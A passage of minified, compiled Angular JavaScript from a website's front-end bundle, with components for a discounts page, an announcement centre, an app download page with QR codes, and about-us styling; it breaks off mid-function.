Yn.__assign({show:!1},n)})),n.discountClassify=l.length&&l[0].groups||[],(e=n.discountClassify).unshift.apply(e,Yn.__spread(n.groups)),n.showNull=!n.discountList.length||!n.discountClassify.length,n.isShow=n.discountList.map((function(){return!1})),n.discountList=n.middleArr}})),this.detailID=this.route.snapshot.queryParams.id},n.prototype.changeImg=function(n,l){var t=n.urlLink;if(/[^\s#+$]/.test(t))window.open("_blank").location=t;else{var e=!n.show;this.middleArr.forEach((function(n,t){n.show=!1,l===t&&(n.show=e)}))}},n.prototype.getDiscountClassify=function(n,l){this.DisIndex=l,this.groupId=n.groupId,this.arractive=this.discountList.filter((function(l){return l.groupId==n.groupId}))},n}(),Un=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount[_ngcontent-%COMP%]{background-color:#1b1c1e}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:250px;width:1000px;padding:10px 0;background:#111}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{border-bottom:1px solid #3a3939;margin-bottom:30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#ffff;line-height:50px;height:50px;margin-left:25px;font-size:14px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .classify-active[_ngcontent-%COMP%]{color:#e0aa54;border-bottom:2px solid #e0aa54}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{padding:0 38px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{cursor:pointer;text-align:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}.discount[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none}"]],data:{}});function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,[" "," "]))],(function(n,l){n(l,2,0,l.component.DisIndex===l.context.index?"classify-active":"")}),(function(n,l){n(l,3,0,l.context.$implicit.groupName)}))}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Xn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountClassify)}),null)}function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.htmlImg)}))}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{none:0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Qn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=n(l,3,0,l.component.groupId!==l.context.$implicit.groupId);n(l,2,0,"dis-tabs-item",t),n(l,7,0,l.context.$implicit.show)}),(function(n,l){n(l,5,0,l.context.$implicit.bigImg)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountList)}),null)}function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.htmlImg)}))}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nl)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,4,0,l.context.$implicit.show)}),(function(n,l){n(l,2,0,l.context.$implicit.bigImg)}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ll)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountList)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,"all"!==t.groupId),n(l,4,0,"all"===t.groupId)}),null)}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Sn.d,Sn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Wn.DomSanitizer,P.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,2,0)}),null)}function ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","discount-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,Gn.b,Gn.a)),e["\u0275did"](2,114688,null,0,Jn.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,qn)),e["\u0275did"](6,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,el)),e["\u0275did"](8,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ol)),e["\u0275did"](10,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,6,0,t.discountClassify.length>1),n(l,8,0,t.discountList.length),n(l,10,0,!t.arractive.length&&"all"!==t.groupId||"all"===t.groupId&&!t.discountList.length)}),null)}function il(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,ul,Un)),e["\u0275did"](1,114688,null,0,Zn,[x.a,E.a,k.a,c.a,c.p],null,null)],(function(n,l){n(l,1,0)}),null)}var al=e["\u0275ccf"]("app-discount",Zn,il,{},{},[]),cl=function(){function n(n,l){this.route=n,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),l=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return l.length?l[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),rl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{text-align:center;min-height:900px;background-color:#333}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}"]],data:{}});function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.currentImg)}))}function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,dl,rl)),e["\u0275did"](1,114688,null,0,cl,[c.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var sl=e["\u0275ccf"]("app-discount-detail",cl,gl,{},{},[]),pl=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),ml=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]{background-color:#020202;padding-bottom:30px}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGDC/images/banner_welcome.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:rgba(0,0,0,.5);line-height:56px;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #3a3939;padding:10px 30px;background:#2b292a}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f9f9f9;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#e0aa54;border-bottom:1px solid #3a3939}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;line-height:1.4;color:#333}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,l){n(l,3,0,l.context.$implicit.title),n(l,7,0,l.context.$implicit.data)}))}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](8,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,8,0,l.component.newsList)}),null)}function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,fl,ml)),e["\u0275did"](1,114688,null,0,pl,[x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hl=e["\u0275ccf"]("app-news",pl,Ml,{},{},[]),bl=function(){function n(n,l){this.config=n,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),Ol=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{width:100%;background-size:cover}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]{width:100%;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .downLogo[_ngcontent-%COMP%]{width:600px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]{height:100%}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]{background:url(/pcHGDC/mobile/webTroubleshooting_bg.png) center top no-repeat}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]{width:1024px;min-height:697px;padding-top:0;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]{float:left;width:584px;margin-top:18px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]{margin-bottom:8px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:128px;height:128px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:22px;font-weight:700;text-align:center;margin-top:21px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]{background:url(/pcHGDC/mobile/index_title_new.png) left top no-repeat;color:#99a0a9;font-size:16px;padding:454px 0 0 40px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]{color:#99a0a9;font-size:16px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-family:arial;font-size:18px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]{margin-top:61px;float:right;width:440px;height:636px;position:relative;background:url(/pcHGDC/mobile/mobile.png) center top no-repeat}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]   .mobile-index-phone-download[_ngcontent-%COMP%]{position:absolute;left:147px;top:206px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]   .mobile-index-phone-download-spare[_ngcontent-%COMP%]{position:absolute;left:147px;top:420px}.downContentBg[_ngcontent-%COMP%]   .mobile-footer-wrap[_ngcontent-%COMP%]   .mobile-footer[_ngcontent-%COMP%]{width:960px;min-height:85px;line-height:20px;color:#ccccd2;padding:17px 0 0;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-footer-wrap[_ngcontent-%COMP%]   .mobile-footer[_ngcontent-%COMP%]   .mobile-footer-suggest[_ngcontent-%COMP%]{margin-bottom:10px}"]],data:{}});function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,21,"div",[["class","downMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,20,"div",[["class","mobile-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,15,"div",[["class","mobile-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,14,"div",[["class","mobile-bg mobile-index-wrap"],["id","js-mobile-index-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,13,"div",[["class","mobile-index-main mobile-index-main-new"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,7,"div",[["class","mobile-index-text-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","mobile-index-app"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u94f6\u6cb3\u56fd\u9645 "])),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","mobile-index-feature"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"div",[["class","mobile-index-url-wrap"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" iOS & Android \u79fb\u52a8\u7f51\u9875\u7acb\u5373\u73a9\n"])),(n()(),e["\u0275eld"](14,0,null,null,4,"div",[["class","mobile-index-phone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"qr-code",[["background","#ffffff"],["class","mobile-index-phone-download"],["size","130"]],null,null,null,r.b,r.a)),e["\u0275did"](16,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","mobile-index-phone-download-spare"],["size","130"]],null,null,null,r.b,r.a)),e["\u0275did"](18,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,3,"div",[["class","mobile-footer-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,2,"div",[["class","mobile-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"p",[["class","mobile-footer-suggest"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6700\u4f73\u663e\u793a\u5efa\u8baeiOS 8.0 \u4ee5\u4e0a\u7cfb\u7edf\u4f7f\u7528\u5185\u5efa\u6d4f\u89c8\u5668\uff0cAndroid 4.0\u4ee5\u4e0a\u7cfb\u7edf\u4f7f\u7528 Chrome \u6d4f\u89c8\u5668\u3002 "]))],(function(n,l){var t=l.component;n(l,16,0,"#ffffff","130",null==t.platform?null:t.platform.appDownloadUrl),n(l,18,0,"#ffffff","130",null==t.platform?null:t.platform.spareAppDownloadUrl)}),(function(n,l){n(l,8,0,l.component.config.baseImgUrl+"mobile/F58.png")}))}function _l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,Pl,Ol)),e["\u0275did"](1,114688,null,0,bl,[E.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var xl=e["\u0275ccf"]("app-download",bl,_l,{},{},[]),vl=function(){function n(n){this.platform=n}return n.prototype.ngOnInit=function(){},n}(),kl=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.about-us-content[_ngcontent-%COMP%]{width:100%;overflow:hidden;background-color:#fff}.about-us-content[_ngcontent-%COMP%]   .banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px;background:url(/pcHGDC/images/banner_welcome.jpg) center no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{margin:50px auto;border:1px solid #eaeaea;padding:10px 40px 40px;box-shadow:0 0 10px #ddd;width:1200px;font-size:14px;background:#111}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:30px;font-size:16px;margin-bottom:20px;color:#e0aa54;position:relative;padding-left:28px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:18px;height:18px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:-1px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:5px;top:5px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .txt-left[_ngcontent-%COMP%]{width:578px;float:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]{margin-left:594px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:518px;height:540px;background:url(/pcHGDC/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:26px;text-align:justify}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p.p-item[_ngcontent-%COMP%]{margin-bottom:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]{margin-top:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]{width:340px;height:360px;border:1px solid #eaeaea;display:inline-block;vertical-align:middle;padding:0 20px;margin-right:48px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]:last-child{margin-right:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:24px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{margin-bottom:30px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon[_ngcontent-%COMP%]{width:60px;height:60px;border-radius:50%;background:50% no-repeat #c2a77d;margin:40px auto 20px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_1[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_01.de69ab8.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_2[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_02.deb01b0.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_3[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_03.dccd099.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .txt1[_ngcontent-%COMP%]{font-size:25px;color:#c2a77d;text-align:center}']],data:{}});function wl(n){return 